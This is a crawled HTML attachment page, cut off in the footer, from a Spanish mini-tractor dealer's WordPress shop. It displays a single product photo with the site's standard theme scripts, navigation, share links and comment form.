

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minitractoreszaragoza.com/?attachment_id=807
body_size: 41417
content:
<!DOCTYPE html><html lang="es" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_807 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview html_text_menu_active "><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_902e21a1778b3500c3c3a44e5436d20c.css" rel="stylesheet"><link media="screen" href="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_0f504f612777a5dc876b7d3595afc0b0.css" rel="stylesheet"><title>r23e223e2 - MiniTractoresZaragoza</title><link rel="canonical" href="https://www.minitractoreszaragoza.com/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="r23e223e2 - MiniTractoresZaragoza" /><meta property="og:url" content="https://www.minitractoreszaragoza.com/" /><meta property="og:site_name" content="MiniTractoresZaragoza" /><meta property="og:image" content="https://www.minitractoreszaragoza.com" /><meta property="og:image:width" content="3648" /><meta property="og:image:height" content="2736" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.minitractoreszaragoza.com/","url":"https://www.minitractoreszaragoza.com/","name":"r23e223e2 - MiniTractoresZaragoza","isPartOf":{"@id":"https://www.minitractoreszaragoza.com/#website"},"primaryImageOfPage":{"@id":"https://www.minitractoreszaragoza.com/#primaryimage"},"image":{"@id":"https://www.minitractoreszaragoza.com/#primaryimage"},"thumbnailUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2.jpg","datePublished":"2016-02-13T12:31:18+00:00","dateModified":"2016-02-13T12:31:18+00:00","breadcrumb":{"@id":"https://www.minitractoreszaragoza.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.minitractoreszaragoza.com/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.minitractoreszaragoza.com/#primaryimage","url":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2.jpg","contentUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2.jpg","width":3648,"height":2736},{"@type":"BreadcrumbList","@id":"https://www.minitractoreszaragoza.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.minitractoreszaragoza.com/inicio/"},{"@type":"ListItem","position":2,"name":"CULTIVADOR 1 M. ¡¡¡¡¡TRANSPORTE GRATIS!!!!!!","item":"https://www.minitractoreszaragoza.com/producto/cultivador/"},{"@type":"ListItem","position":3,"name":"r23e223e2"}]},{"@type":"WebSite","@id":"https://www.minitractoreszaragoza.com/#website","url":"https://www.minitractoreszaragoza.com/","name":"MiniTractoresZaragoza","description":"Mini Tractores Zaragoza","publisher":{"@id":"https://www.minitractoreszaragoza.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.minitractoreszaragoza.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.minitractoreszaragoza.com/#organization","name":"MiniTractoresZaragoza","url":"https://www.minitractoreszaragoza.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.minitractoreszaragoza.com/#/schema/logo/image/","url":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1.png","contentUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1.png","width":700,"height":700,"caption":"MiniTractoresZaragoza"},"image":{"@id":"https://www.minitractoreszaragoza.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Feed" href="https://www.minitractoreszaragoza.com/feed/" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Feed de los comentarios" href="https://www.minitractoreszaragoza.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Comentario r23e223e2 del feed" href="https://www.minitractoreszaragoza.com/?attachment_id=807/feed/" />  <script type='text/javascript'>(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();</script> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.minitractoreszaragoza.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='avia-dynamic-css' href='https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_single_5f981cbea86db5a0f140c1985ccba38a.css?ver=5fa9476e9a8ac' type='text/css' media='all' /> <script src="https://www.minitractoreszaragoza.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.minitractoreszaragoza.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.minitractoreszaragoza.com/wp-json/wp/v2/media/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.minitractoreszaragoza.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.minitractoreszaragoza.com/?p=807' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.minitractoreszaragoza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2F%3Fattachment_id%3D807" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.minitractoreszaragoza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2F%3Fattachment_id%3D807&#038;format=xml" />  <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza RSS2 Feed" href="https://www.minitractoreszaragoza.com/feed/" /><link rel="pingback" href="https://www.minitractoreszaragoza.com/xmlrpc.php" /> <!--[if lt IE 9]><script src="https://www.minitractoreszaragoza.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="icon" href="http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1-80x80.png" type="image/png"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript></head><body id="top" class="attachment wp-singular attachment-template-default single single-attachment postid-807 attachmentid-807 attachment-jpeg wp-theme-enfold  rtl_columns stretched open_sans theme-enfold woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" ><div id='wrap_all'><header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_seperator_small_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" ><div  id='header_main' class='container_wrap container_wrap_logo'><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.minitractoreszaragoza.com/'><img height="100" width="300"  alt='MiniTractoresZaragoza' title='' data-src="http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img height="100" width="300" src='http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png' alt='MiniTractoresZaragoza' title='' /></noscript></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.minitractoreszaragoza.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INICIO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.minitractoreszaragoza.com/empresa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">EMPRESA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.minitractoreszaragoza.com/tractores/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TRACTORES NUEVO Y OCASION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.minitractoreszaragoza.com/aperos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">APEROS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.minitractoreszaragoza.com/tractores-nuevos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">REMOLQUES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-6"><a href="https://www.minitractoreszaragoza.com/recambios/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RECAMBIOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.minitractoreszaragoza.com/contacto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACTO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="  &lt;form role=&quot;search&quot; action=&quot;https://www.minitractoreszaragoza.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
 &lt;div&gt;
 &lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
 &lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Buscar' /&gt;
 &lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special "> <a href="#" aria-label="Menú" aria-hidden="false"> <span class="av-hamburger av-hamburger--spin av-js-hamburger"> <span class="av-hamburger-box"> <span class="av-hamburger-inner"></span> <strong>Menú</strong> </span> </span> <span class="avia_hidden_link_text">Menú</span> </a></li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://www.minitractoreszaragoza.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class='avia_hidden_link_text'>Carrito de Compra</span></a><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div></div></div><div class='header_bg'></div></header><div id='main' class='all_colors' data-scroll-offset='116'><div class='container_wrap container_wrap_first main_color sidebar_right'><div class='container template-blog template-single-blog '><main class='content units av-content-small alpha '  role="main" itemprop="mainContentOfPage" ><article class='post-entry post-entry-type-standard post-entry-807 post-loop-1 post-parity-odd post-entry-last single-big post  post-807 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><h1 class='post-title entry-title '  itemprop="headline" > <a href='https://www.minitractoreszaragoza.com/?attachment_id=807' rel='bookmark' title='Enlace permanente: r23e223e2'>r23e223e2 <span class='post-format-icon minor-meta'></span> </a></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2.jpg'><img  data-lazy- fetchpriority="high" decoding="async" width="300" height="225"  alt data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-300x225.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-450x338.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-768x576.jpg 768w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-1030x773.jpg 1030w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-1500x1125.jpg 1500w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-705x529.jpg 705w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-medium size-medium lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-300x225.jpg" fetchpriority="high" decoding="async" width="300" height="225" class="attachment-medium size-medium" alt srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-300x225.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-450x338.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-768x576.jpg 768w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-1030x773.jpg 1030w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-1500x1125.jpg 1500w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-705x529.jpg 705w" sizes="(max-width: 300px) 100vw, 300px"></noscript><noscript><img fetchpriority="high" decoding="async" width="300" height="225"   alt="" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-300x225.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-450x338.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-768x576.jpg 768w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-1030x773.jpg 1030w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-1500x1125.jpg 1500w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-705x529.jpg 705w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-300x225.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-300x225.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-450x338.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-768x576.jpg 768w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-1030x773.jpg 1030w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-1500x1125.jpg 1500w, https://www.minitractoreszaragoza.com/wp-content/uploads/2016/02/r23e223e2-705x529.jpg 705w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></a></p></div><span class='post-meta-infos'><time class='date-container minor-meta updated' >13 febrero, 2016</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.minitractoreszaragoza.com/?attachment_id=807#respond" class="comments-link" >0 Comentarios</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">por <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.minitractoreszaragoza.com/author/alejandro/" title="Entradas de Alejandro" rel="author">Alejandro</a></span></span></span></span></span><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>Compartir esta entrada</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Compartir en Facebook" href='https://www.facebook.com/sharer.php?u=https://www.minitractoreszaragoza.com/?attachment_id=807&#038;t=r23e223e2' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Facebook' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Compartir en Twitter" href='https://twitter.com/share?text=r23e223e2&#038;url=https://www.minitractoreszaragoza.com/?p=807' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Twitter' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.minitractoreszaragoza.com/?attachment_id=807' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Compartir en Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2F%3Fattachment_id%3D807&#038;description=r23e223e2&#038;media=https%3A%2F%2Fwww.minitractoreszaragoza.com%2Fwp-content%2Fuploads%2F2016%2F02%2Fr23e223e2-705x529.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Compartir en LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=r23e223e2&#038;url=https://www.minitractoreszaragoza.com/?attachment_id=807' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Compartir en LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Compartir en Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2F%3Fattachment_id%3D807&#038;name=r23e223e2&#038;description=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Compartir en Vk" href='https://vk.com/share.php?url=https://www.minitractoreszaragoza.com/?attachment_id=807' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Vk' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Compartir en Reddit" href='https://reddit.com/submit?url=https://www.minitractoreszaragoza.com/?attachment_id=807&#038;title=r23e223e2' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Reddit' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Compartir por correo" href='mailto:?subject=r23e223e2&#038;body=https://www.minitractoreszaragoza.com/?attachment_id=807' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir por correo'><span class='avia_hidden_link_text'>Compartir por correo</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'> <span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" > <span itemprop='url'>http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png</span> <span itemprop='height'>0</span> <span itemprop='width'>0</span> </span> <span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" > <span itemprop='name'>Alejandro</span> <span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'> <span itemprop='url'>http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png</span> </span> </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Alejandro</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-02-13T12:31:18+00:00" >2016-02-13 12:31:18</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2016-02-13 12:31:18</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>r23e223e2</span></span></span></article><div class='single-big'></div><div class='comment-entry post-entry'><div class='comment_meta_container'><div class='side-container-comment'><div class='side-container-comment-inner'> <span class='comment-count'>0</span> <span class='comment-text'>comentarios</span> <span class='center-border center-border-left'></span> <span class='center-border center-border-right'></span></div></div></div><div class='comment_container'><h3 class='miniheading '>Dejar un comentario</h3><span class='minitext'>¿Quieres unirte a la conversación? <br/>Siéntete libre de contribuir!</span><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://www.minitractoreszaragoza.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='807' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main><aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-3" class="widget clearfix widget_search"><form action="https://www.minitractoreszaragoza.com/" id="searchform" method="get" class=""><div> <input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" /> <input type="text" id="s" name="s" value="" placeholder='Buscar' /></div></form><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia_fb_likebox"><h3 class="widgettitle">Follow us on Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-3" class="widget clearfix widget_categories"><h3 class="widgettitle">Categorías</h3><ul><li class="cat-item-none">No hay categorías</li></ul> <span class="seperator extralight-border"></span></section><section id="archives-3" class="widget clearfix widget_archive"><h3 class="widgettitle">Archivos</h3><ul></ul> <span class="seperator extralight-border"></span></section></div></aside></div></div><div class='container_wrap footer_color' id='footer'><div class='container'><div class='flex_column av_one_half  first 